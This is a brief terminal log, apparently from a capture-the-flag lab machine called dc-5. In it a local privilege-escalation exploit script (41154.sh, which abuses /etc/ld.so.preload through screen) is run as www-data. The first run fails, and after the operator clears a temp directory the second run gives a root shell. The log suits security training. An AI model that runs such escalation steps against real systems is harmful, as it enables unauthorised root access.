 www-data@dc-5:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
[+] Now we create our /etc/ld.so.preload file...
Directory /tmp/screens/S-www-data must have mode 700.
[+] Triggering...
Directory /tmp/screens/S-www-data must have mode 700.
# cd /tmp
cd /tmp
# rm -rf ./screens
rm -rf ./screens
# exit
exit
www-data@dc-5:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
#